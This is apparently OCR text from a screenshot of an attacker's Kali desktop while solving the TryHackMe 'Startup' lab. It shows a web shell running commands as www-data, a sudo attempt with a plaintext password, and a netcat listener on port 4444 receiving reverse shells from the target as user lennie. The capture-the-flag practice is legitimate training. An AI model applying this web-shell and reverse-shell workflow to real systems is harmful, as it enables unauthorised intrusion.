 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:23 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x17
drwxr-xr-x 2 kali kali 4096 Apr 30 01:08 .
drwxr-xr-x 20 kali kali 4096 Apr 29 06:26 ..
-rw-r--r-- 1 kali kali 154275905 Apr 29 06:41 hydra.restore
-rw-r--r-- 1 kali kali 251631 Apr 29 06:26 important.jpg
-rw-r--r-- 1 kali kali 208 Apr 29 06:26 notice.txt
-rw-r--r-- 1 kali kali 69244 Apr 29 07:13 plain.txt
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng.1
-rw-r--r-- 1 kali kali 5 Apr 29 06:27 .test.log
-rwxr-xr-x 1 kali kali 2512 Apr 29 06:43 web.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ rm -rf suspicious.pcapng.1
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ wireshark suspicious.pcapng
Shell
a command
Output
kali@kali: ~/Scripts 80x17
www-data@startup:/home$
lennie
www-data@startup:/home$
cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$
.?:MD
sudo -l
sudo -l
[sudo] password for www-data:
@ c4ntg3t3n0ughsp1c3
6% @
Sorry, try again.
[sudo] password for www-data:
^/Sorry, try again.
[sudo] password for www-data:
kali@kali: ~/Desktop/TryHackMe/Startup 74x19
drwxr-xr-x 2 root root 4096 Apr 12 2016 tmpfiles.d
-rw-r--r-- 1 root root 1260 Mar 16 2016 ucf.conf
drwxr-xr-x 4 root root 4096 Sep 25 2020 udev
drwxr-xr-x 3 root root 4096 Sep 25 2020 ufw
-rw-r--r-- 1 root root 338 Nov 18 2014 updatedb.conf
drwxr-xr-x 3 root root 4096 Sep 25 2020 update-manager
drwxr-xr-x 2 root root 4096 Sep 25 2020 update-motd.d
drwxr-xr-x 2 root root 4096 Dec 7 2018 update-notifier
drwxr-xr-x 2 root root 4096 Sep 25 2020 vim
drwxr-xr-x 4 root root 4096 Sep 25 2020 vmware-tools
-rw-r--r-- 1 root root 365 Nov 12 04:53 vsftpd.conf
lrwxrwxrwx 1 root root 23 Sep 25 2020 vtrgb -> /etc/alternatives/
vtrgb
-rw-r--r-- 1 root root 4942 Apr 8 2019 wgetrc
drwxr-xr-x 5 root root 4096 Sep 25 2020 X11
drwxr-xr-x 4 root root 4096 Sep 25 2020 xdg
drwxr-xr-x 2 root root 4096 Sep 25 2020 xml
-rw-r--r-- 1 root root 477 Jul 19 2015 zsh_command_not_found
lennie@startup:/etc$
kali@kali: ~/Desktop/TryHackMe/Startup 81x21
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42142
$ whoami
whoami
lennie
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42148
$ whoami
whoami
lennie
$ ^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ 1 ⨯